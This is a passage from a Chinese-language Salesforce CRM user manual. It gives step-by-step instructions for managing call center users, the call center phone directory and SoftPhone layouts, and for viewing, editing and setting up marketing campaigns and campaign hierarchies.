- **3.** 在"呼叫中心用户"相关列表中 单击管理呼叫中心用户。
- **4.** 单击添加更多用户。
- **5.** 指定搜索条件 查找要分配到呼叫中心的 Salesforce 用户。
- **6.** 单击查找以显示满足搜索条件的Salesforce用户列表。所有已经属于呼叫中心的用户都将从搜索结果中排除 因为 用户一次只可分配到一个呼叫中心。
- **7.** 选中要分配到呼叫中心的每个用户旁边的复选框 然后单击添加到呼叫中心。

此外 可以在"用户编辑"页中更改特定用户的呼叫中心

- 1. 单击设置 ▶ 管理用户 ▶ 用户。
- **2.** 单击用户名旁边的编辑。
- 3. 按需要修改呼叫中心字段。您可以通过单击查找图标 <sup>BJ</sup> 并选择一个新的呼叫中心来更改用户的呼叫中心 或者您 可以通过从字段中删除呼叫中心名称来从用户的当前呼叫中心中删除该用户。

<span id="page-923-1"></span>相关链接

设置 [Salesforce CRM Call Center](#page-916-0) [管理呼叫中心用户](#page-922-0) [创建呼叫中心](#page-918-0)

### 从呼叫中心删除用户

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

所需用户权限

从呼叫中心删除用户 "管理呼叫中心"权限

在 Salesforce CRM Call Center 中从呼叫中心删除用户

- 1. 单击设置 ▶ 自定义 ▶ 呼叫中心 ▶ 呼叫中心。
- **2.** 单击您要从中删除 Salesforce 用户的呼叫中心的名称。
- **3.** 在"呼叫中心用户"相关列表中 单击管理呼叫中心用户。
- **4.** 单击您要从呼叫中心删除的用户名称旁边的删除。

若要一次删除多个用户 请选择您要删除的每个用户旁边的操作复选框 并单击删除用户。

此外 可以在"用户编辑"页中更改特定的用户呼叫中心

- 1. 单击设置 ▶ 管理用户 ▶ 用户。
- **2.** 单击用户名旁边的编辑。
- 3. 按需要修改呼叫中心字段。您可以通过单击杳找图标 <sup>BJ</sup> 并洗择一个新的呼叫中心来更改用户的呼叫中心 或者您 可以通过从字段中删除呼叫中心名称来从用户的当前呼叫中心中删除该用户。

相关链接

设置 [Salesforce CRM Call Center](#page-916-0) [管理呼叫中心用户](#page-922-0) [创建呼叫中心](#page-918-0)

# <span id="page-924-0"></span>自定义呼叫中心电话簿

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

所需用户权限

管理呼叫中心电话簿 "管理呼叫中心"权限

[Salesforce CRM Call Center](#page-900-0) 中的每个呼叫中心都包括一个呼叫中心电话簿 允许用户搜索整个组织的电话号码。您可 以通过以下方式自定义呼叫中心电话簿

- [添加其他电话簿号码](#page-925-0)到单个呼叫中心或组织中所有定义的呼叫中心。
- [更新电话号码搜索布局](#page-464-0)

相关链接

设置 [Salesforce CRM Call Center](#page-916-0) [管理呼叫中心](#page-921-0) [管理呼叫中心用户](#page-922-0)

### <span id="page-925-0"></span>将号码添加到呼叫中心目录

#### 适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



要通过将其他电话簿号码添加到单个呼叫中心或组织中所有定义的呼叫中心来自定义呼叫中心电话簿 请执行以下操 作

- 1. 单击设置 ▶ 自定义 ▶ 呼叫中心 ▶ 电话簿号码。通过此页 您可以
	- 单击编辑以编辑现有的其他电话簿号码。
	- 单击删除以删除现有的其他电话簿号码。
	- 单击现有的其他电话簿号码名称 以查看它在"其他电话簿号码详细信息"页中的详细信息。在此页中 您可 以单击编辑编辑号码 也可以单击删除删除号码 或者单击复制以用与现有号码相同的信息快速创建一个新的 电话簿号码。
- **2.** 单击新建定义一个新的其他电话簿号码。
- **3.** 在名称字段中 输入一个标识其他电话簿号码的标签。
- **4.** 在电话字段中 输入电话号码 包括所有的国际区号。不需要包括拨打前缀 如 9 或 1。
- **5.** 在呼叫中心字段中 选择您要向其中添加新电话簿号码的呼叫中心电话簿。要向组织中的每个呼叫中心电话簿添 加号码 请选择"-- 全局 --"。
- **6.** 在描述字段中 可以输入文本 以提供有关其他电话簿号码的进一步信息。
- **7.** 单击保存保存号码 并返回到"所有其他电话簿号码"页。此外 单击保存并新建保存号码并重新创建一个号码。

相关链接

设置 [Salesforce CRM Call Center](#page-916-0) [自定义呼叫中心电话簿](#page-924-0)

### <span id="page-926-1"></span>自定义 **SoftPhone** 布局

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



SoftPhone 是一个可自定义的呼叫控制工具 如果用户被分配到某呼叫中心 并且他使用的计算机上已装有 CTI 适配 器 则该工具会显示在每个 Salesforce 页面的侧栏中。与页面布局类似 您也可以设计自定义的 SoftPhone 布局 并根据 这些布局的用户简档将这些布局分配给 Salesforce CRM Call Center 用户。有关信息 请参阅下列主题

- [设计自定义](#page-926-0) SoftPhone 布局
- 将 SoftPhone [布局分配给用户简档](#page-927-0)

<span id="page-926-0"></span>相关链接

什么是 [Salesforce CRM Call Center](#page-900-0)  设置 [Salesforce CRM Call Center](#page-916-0) [管理呼叫中心](#page-921-0)

### 设计自定义 **SoftPhone** 布局

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



在 [SoftPhone](#page-926-1) 布局中 您可以控制显示的与呼叫相关的字段 以及搜索传入的呼叫的 Salesforce 对象。设计一个自定义 SoftPhone 布局

- **1.** 单击设置 ➤ 自定义 ➤ 呼叫中心 ➤ **SoftPhone** 布局。
- **2.** 单击新建创建新的 SoftPhone 布局定义 或者单击现有布局定义旁边的编辑来查看或修改它。
- **3.** 在名称字段中 输入一个唯一标识 SoftPhone 布局定义的标签。
- **4.** 在选择呼叫类型选项列表中 选择当前显示的 SoftPhone 布局应使用的呼叫类型。每个 SoftPhone 布局定义都允许 您为入站、出站和内部呼叫指定不同的布局。这三种布局在单个的 SoftPhone 布局定义中组合在一起。
- **5.** 在显示以下与呼叫相关的字段部分 单击编辑以添加、删除或更改当前显示的 SoftPhone 布局中字段的顺序
	- 要向 SoftPhone 布局添加字段 请在"可用"列表中选择字段 并单击添加。
	- 要从 SoftPhone 布局删除字段 请在"选择"列表中选择字段 并单击删除。

• 要更改 SoftPhone 布局中的字段顺序 请在"选择"列表中选择字段 并单击向上或向下。

您所作的任何更改都会自动在页面右侧的 SoftPhone 布局预览图像中更新。要隐藏"可用"和"选择"列表 请 单击折叠。



备注**:** 对于您在 SoftPhone 布局中选择的电话相关的字段 如果该字段的有效值可用 则这些字段只会出现 在用户的 SoftPhone 中。例如 如果向出站呼叫的布局添加一个"呼叫方 ID"字段 则"呼叫方 ID"不会 显示。

- **6.** 在显示以下 Salesforce 对象部分 单击添加**/**删除对象来添加、删除或更改与呼叫相关的对象的链接顺序。
- **7.** 在所选对象的列表下面 如果找到单个*<*对象*>* 则单击每个对象旁边的编辑 如果该对象的单个记录为找到的唯一记 录 则显示行来指定应显示在 SoftPhone 布局中的字段。您可以添加、删除或更改字段顺序。
- **8.** 为选择呼叫类型选项列表中任何保留的呼叫类型配置 SoftPhone 布局。
- **9.** 单击保存。

<span id="page-927-0"></span>相关链接

设置 [Salesforce CRM Call Center](#page-916-0) 将 SoftPhone [布局分配给用户简档](#page-927-0)

### 将 **SoftPhone** 布局分配给用户简档

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

所需用户权限

将 SoftPhone 布局分配给用户简档 "管理呼叫中心"权限

#### 一旦已经[定义一个或多个自定义](#page-926-0) SoftPhone 布局 您就可以将其分配给用户简档

- **1.** 单击设置 ➤ 自定义 ➤ 呼叫中心 ➤ **SoftPhone** 布局。
- **2.** 单击布局分配。
- **3.** 对于出现在页面中的每个用户简档 选择简档应使用的 SoftPhone 布局。如果简档包括当前已分配到呼叫中心的 用户 或者简档已经分配了一个自定义 SoftPhone 布局 则此页中列出这些简档。
- **4.** 单击保存。

备注**:** 呼叫中心用户将在他们下次登录到 Salesforce 时看到他们新分配的 SoftPhone 布局。

相关链接 设置 [Salesforce CRM Call Center](#page-916-0) 自定义 [SoftPhone](#page-926-1) 布局

# 市场活动

# <span id="page-928-1"></span>什么是市场活动

#### 适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

#### 另行付费后适用于 **Professional** Edition

市场活动是您要在 Salesforce 中规划、管理和跟踪的对外市场营销项目。市场活动可以是直邮计划、研讨会、印刷 品广告、电子邮件或其他类型的营销举措。您可将市场活动组织为层次结构 以便于分析相关市场营销策略。

"市场活动"选项卡显示一个主页 您在其中可以快速查找和报告市场活动。也可使用标准列表视图和自定义列表视 图对市场活动进行排序和筛选。此外 使用此选项卡还可以查看和编辑有关市场活动的详细信息。



备注**:** 要管理市场活动 用户必须在其个人信息页上选中"市场营销用户"复选框 拥有适当用户权限 并对市 场活动有共享访问权限。其他用户只能查看市场活动和运行市场活动报表。请参阅[哪些用户可以访问市场活](#page-1726-0) [动](#page-1726-0) 第 页 1725。

此外 如果在 Apex 脚本中引用了市场活动 则不能对组织显示市场活动。

<span id="page-928-0"></span>相关链接

[市场活动主页](#page-928-0)

### 市场活动主页

#### 适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

另行付费后适用于 **Professional** Edition



单击"市场活动"选项卡会显示市场活动主页。任何用户均可访问"市场活动"主页。

- 要显示已筛选项目列表 从查看下拉列表选择预定义列表 或单击创建新视图定义您自己[的自定义视图](#page-1210-0)。要编辑或 删除您创建的任何视图 从查看下拉列表中选择并单击编辑。
- 在最近的市场场活动部分中 从下拉列表中选择一个项目 以显示符合该条件的前几个市场活动的简要列表。在列 表中单击任何市场活动名可直接进入该市场活动的详细信息页。也可在显示 **25** 个项目与显示 **10** 个项目链接之间

进行切换 以更改显示的项目数。您看到的字段由您的管理员所定义的"市场活动选项卡"搜索布局 以及您的字 段级安全性设置 仅可用于 Enterprise Edition、Unlimited Edition 和 Developer Edition 决定。"最近的市场活动" 包括以下选项



• 在最近的市场活动部分 单击新建以创建新市场活动。

• 在报表下方 单击任意报表名以转至相应报表。

相关链接

[什么是市场活动](#page-928-1) [显示和编辑市场活动](#page-932-0) [管理市场活动成员](#page-940-0) [创建自定义列表视图](#page-1210-0)

### 查看市场活动列表

#### 适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

另行付费后适用于 **Professional** Edition





备注**:**如果贵组织已启用了增强列表 您可以使用其他工具自定义、导航、管理和编辑列表数据。有关启用增 强列表的信息 请参阅[自定义用户界面设置](#page-294-0)第页293。有关增强列表的功能的信息 请参[阅使用增强的列表](#page-1212-0)第 页 1211。

"市场活动"列表页显示当前视图中市场活动的列表。通过该页可查看市场活动的详细信息 并访问其他相关信息。 任何用户都可以查看市场活动 但只有在其个人信息页上选中市场营销用户复选框并拥有适当用户权限的用户才能创 建、编辑或删除市场活动。

- 单击市场活动名以查看详细信息。单击编辑以编辑特定的市场活动。单击删除以删除某个市场活动。请参[阅显](#page-932-0) [示和编辑市场活动](#page-932-0) 第 页 931。
- 要显示已筛选项目列表 从查看下拉列表选择预定义列表 或单击创建新视图定义您自己[的自定义视图](#page-1210-0)。要编辑或 删除您创建的任何视图 从查看下拉列表中选择并单击编辑。
- 单击可打印视图可使用准备打印的格式显示当前列表视图。有关详细信息 请参阅[打印列表视图](#page-1214-0) 第 页 1213。
- 从侧栏的"新建"下拉列表中选择新建市场活动或选择市场活动以创建市场活动。仅当您对市场活动具有"创 建"权限时才会显示这些选项。
- 单击任意列的标题 以使用该列的信息以升序对市场活动进行排序。再次单击该标题则以降序排列。
- 在列表的顶部和底部单击某个字母 将显示所存储的以该字母开头的列的内容。
- 单击下一页 或上一页 链接以访问下一组 或上一组 市场活动。
- 在列表视图底部 选择更少或更多以查看较短或较长的显示列表。

相关链接

[自定义用户界面设置](#page-294-0) [使用增强的列表](#page-1212-0) [在列表中使用内联编辑](#page-1213-0)

### <span id="page-930-0"></span>查看市场活动层次结构

适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

另行付费后适用于 **Professional** Edition



使用市场活动层次结构可将市场活动组织为特定的市场营销计划或举措 便于您更有效地分析相关的市场营销工作。

要查看市场活动的层次结构 请单击市场活动详细信息页上市场活动名称字段旁边的查看层次结构。如果市场活动不 属于某个层次结构 其相应的"市场活动层次结构"页仅显示选定的市场活动。

市场活动层次结构通过父级市场活动字段显示相互关联的市场活动。层次结构表示市场活动之间的关系 如特定市场 营销策略中的市场活动分组。每个市场活动只能有一个父级市场活动 但可以有数量不限的同级市场活动。市场活动 层次结构最多可包含五级或五代。换句话说 市场活动层次结构的深度最多有五级 但每级的宽度不限。市场活动成 员 如联系人和潜在客户 可包括在任何级别中。

在"市场活动层次结构"页中 市场活动以缩进方式显示 表明它们与其上的市场活动相关。市场活动根据层次结构 级别以降序排列。单击任何市场活动名称可打开该市场活动的详细信息页。

单个市场活动的统计数据在市场活动详细信息页的"市场活动统计数据"部分中。父级和子级市场活动的聚合统计 数据在"市场活动层次结构"相关列表中。有关详细信息 请参[阅查看市场活动层次结构统计数据](#page-931-0) 第 页 930。



备注**:** 要确保进行准确报告 层次结构中的所有市场活动必须使用相同的币种。

相关链接 [设置市场活动层次结构](#page-935-0) [显示和编辑市场活动](#page-932-0)

### <span id="page-931-0"></span>查看市场活动层次结构统计数据

适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

另行付费后适用于 **Professional** Edition



市场活动详细信息页包含"市场活动层次结构"相关列表 它显示市场活动层次结构中父级市场活动及紧跟其下的所 有市场活动。使用市场活动详细信息页中的父级市场活动查找字段 可将市场活动相互关联起来 从而创建市场活动层 次结构。单击相关列表中的任何市场活动可打开该市场活动的详细信息页。

"市场活动层次结构"相关列表提供了列表中每个市场活动的统计信息字段 以及在市场活动层次结构中的父级市场 活动和所有下级市场活动的总值。在为贵组织启用市场活动层次结构前 统计信息字段在相关列表中不可见。有关详 细信息和字段列表 请参[阅设置市场活动层次结构](#page-935-0) 第 页 934。

"市场活动层次结构"相关列表显示最多两个层级 父级市场活动及其子级市场活动。如果子级市场活动包含子项 这些子项不显示在相关列表中 但其数据包括在市场活动层次结构统计数据字段值中。市场活动层次结构统计数据字 段提供聚合数据 无论您是否有共享访问权限查看层次结构中的单个市场活动。然而 如果您对相关列表中显示的市 场活动没有访问权限 则不能从相关列表中的链接查看其详细信息页。要查看市场活动层次结构中的所有级别 请单 击市场活动详细信息页上市场活动名称旁边的查看层次结构。

有关详细信息 请参[阅查看市场活动层次结构](#page-930-0) 第 页 929。

相关链接 [显示和编辑市场活动](#page-932-0) [市场活动字段](#page-958-0)

# <span id="page-932-0"></span>显示和编辑市场活动

#### 适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

另行付费后适用于 **Professional** Edition



#### 显示市场活动

在市场活动主页或列表页中找到某个市场活动后 单击该市场活动名即可显示其详细信息。您也可以从关联的 潜在客户、联系人或个人客户的"市场活动历史"相关列表中选择市场活动名。



提示**:** 如果您的组织已启[用悬停详细信息](#page-294-1) 则在单击进入记录的详细信息页之前 将鼠标悬停在详细信息 页的任意查找字段上 以查看记录的关键信息。

#### 编辑市场活动

要更新市场活动 请单击编辑 然后更改要更新的字段。完成后 单击保存。也可以单击保存并新建以保存当前市 场活动并另外创建一个。



备注**:** 如果您的组织已启[用内联编辑](#page-29-0) 则可在详细信息页中直接编辑字段。

创建市场活动层次结构

创建或编辑市场活动时 您可以使用父级市场活动查找字段以分配父级市场活动给您的市场活动。在查找对话框 中 可以搜索现有的市场活动 也可以创建新的父级市场活动。有关为组织配置市场活动层次结构的详细信息 请 参阅[设置市场活动层次结构](#page-935-0) 第 页 934。

#### 标记市场活动

如果已启用了[标记](#page-1548-0) 可单击彩色标题栏下"标记"区域中的添加标记或编辑标记 [以标记当前记录](#page-1549-0)。如果已标记 记录 单击其中一个标记名称可查看具有该标记的所有记录的列表。

#### 计算市场活动统计数据

市场活动详细信息包括市场活动统计字段 这些字段是自动更新的 还包括来自所有关联记录的值 无论您对这些 记录是否有读取访问权限。如果启用了市场活动层次结构 "市场活动层次结构"相关列表将包含市场活动层 次结构中父级市场活动以及其下的所有市场活动的聚合统计数据。

将联系人、潜在客户或个人客户链接到市场活动

从市场活动详细信息页管理成员下拉按钮选择以下一个选项

- 添加成员搜索从搜[索添加市场活动成员](#page-944-0)。
- 添加成员导入文件 通过从逗号分隔文本文件 (.csv) [导入潜在客户添](#page-956-0)加市场活动成员。
- 编辑成员搜索 [查看、更新或删除现](#page-942-0)有市场活动成员。
- 更新成员导入文件 使用导入文件[编辑市场活动成员状态。](#page-957-0)

#### 高级设置

单击高级设置以自定义市场活动的成员状态值。请参阅[自定义市场活动设置](#page-934-0) 第 页 933。

市场活动相关列表

此页的下半部分提供市场活动的相关信息 包括活动、附件、市场活动成员、市场活动层次结构及该市场活动 生成的业务机会。此处显示的相关列表由您的个人自定义设置、管理员对页面布局所做的自定义设置、或您 查看相关数据的权限确定。可单击单个项目 以显示其他详细信息。单击页面底部的更多或相关列表下方的查 看更多 以显示更多项目。

#### 打印市场活动

要预览市场活动的所有可打印信息 请单击"市场活动"详细信息页中的可打印视图。使用浏览器的"打印" 功能打印显示的页面。

#### 共享

要与其他用户、用户组或角色共享市场活动 请单击共享。请参[阅共享市场活动](#page-963-0) 第 页 962。

要返回所查看的上一个列表页 请单击市场活动详细信息页顶部的返回列表。如果您的组织已启用可折叠页面部分 请使用部分标题旁边的箭头以展开或折叠详细信息页的每个部分。

相关链接

市场活动常见问题解答 [哪些用户可访问市场活动](#page-1726-1) [市场活动字段](#page-958-0) [更改记录类型字段](#page-859-0) [什么是个人客户](#page-841-0)

# <span id="page-934-0"></span>自定义市场活动设置

#### 适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

另行付费后适用于 **Professional** Edition



对于每个市场活动 市场营销用户必须定义市场活动中可能的成员状态值。这些值是潜在客户、联系人或个人客户在 市场活动中可能具有的状态。例如 对会议可以定义"已计划"、"已发送邀请"、"请回复"和"已出席"等值。 如果希望从现有市场活动中复制成员状态值 可以从复制该市场活动开始。



备注**:**任何用户都可以查看高级市场活动设置 但只有那些在其个人信息页上选中市场营销用户复选框、对市 场活动拥有"编辑"权限以及对市场活动记录至少拥有读取/写入共享访问权限的用户才可以自定义市场活 动设置。

定义成员状态值

- **1.** 查看要自定义的市场活动 然后单击高级设置。
- **2.** 单击编辑以添加或更新成员状态值。
- **3.** 更新现有条目或添加新值。
- **4.** 视需要单击添加更多以添加额外的条目。最多可以添加 50 个条目。
- **5.** 将其中一个条目设置为"默认"值。
- **6.** 选择将计入"已响应"的值。具有"已响应"值的成员将累加到市场活动的响应总数字段中。

替换成员状态值

可以全局替换与市场活动关联的每个成员的成员状态值。例如 您可能认为值"已出席"比"已参加"更为恰当。

- **1.** 查看要自定义的市场活动 然后单击高级设置。
- **2.** 单击编辑以添加要使用的新成员状态值 如果该值尚不存在 。单击保存。
- **3.** 在"成员状态值"相关列表中单击替换。



备注**:** 此更改将更新所有记录 无论您对相关联系人或潜在客户是否拥有共享访问权限。

**4.** 输入要更改的确切值 并选择一个新值。

**5.** 单击保存 使用新的替换值更新相关的市场活动成员。

相关链接

[什么是个人客户](#page-841-0)

# <span id="page-935-0"></span>设置市场活动层次结构

#### 适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

另行付费后适用于 **Professional** Edition



市场活动层次结构提供有用的分类工具 使用该工具可分析和报告相关市场活动的状态。通过使用查找关系将市场活 动相互关联起来 您可以将市场活动组织为特定的视窗营销计划或举措。层次结构最多可包含五个级别。每个市场活 动只能有一个父级市场活动 但可以有数量不限的同级市场活动。默认情况下 "市场活动层次结构"相关列表将显 示在市场活动详细信息页上 但在为您的组织配置了市场活动层次结构后 该列表才包含记录。

要设置市场活动层次结构 请将父市场活动[字段添加到您的市场活动页面布局](#page-440-0) 然后启用市场活动层次结构统计信息字 段。

备注**:** 根据您的用户简档 市场活动层次结构统计信息字段可能已经可见。

市场活动层次结构字段包含

- 层次结构中已发送的总数
- 层次结构中的预期收入总数
- 层次结构中的预算成本总数
- 层次结构中的实际成本总数
- 层次结构中的潜在客户总数
- 层次结构中的转换潜在客户总数
- 层次结构中的联系人总数
- 层次结构中的业务机会总数
- 层次结构中的赢得客户业务机会总数
- 层次结构中的赢得客户业务机会总值
- 层次结构中的业务机会总值
- 层次结构中的响应总数

请参阅[市场活动字段](#page-958-0) 第 页 957了解每个字段的描述。

使字段可见的过程取决于 Salesforce 版本。对于 Enterprise、Unlimited 和 Developer 版本 [使用字段级安全性](#page-172-0)。使每个 字段可见后 Salesforce 在"市场活动层次结构"相关列表的层次结构总计部分中显示字段值。对于 Professional Edition [将市场活动层次结构统计数据字段添加到市场活动页面布局](#page-442-0) 字段将显示在页面布局以及"市场活动层次结构"相关 列表的层次结构总计部分中。



备注**:**市场活动层次结构字段提供市场活动层次结构中父市场活动及其下面所有市场活动的聚合数据 不管用 户是否共享到市场活动层次结构中特定市场活动的权利。因此 在启用市场活动层次结构字段时 应考虑组织 的市场活动共享设置。如果不希望用户杳看包含用户没有访问权的聚合层次结构数据 可选择从"市场活动 层次结构"相关列表删除任何或全部市场活动层次结构字段。如果不希望将市场活动层次结构字段添加到相 关列表或页面布局 仍可访问报表上的这些字段。

设置了市场活动层次结构后 用户可使用父级市场活动创建和分配父级市场活动 然后在"市场活动层次结构"页或 "市场活动层次结构"相关列表中查看有关层次结构的详细信息。

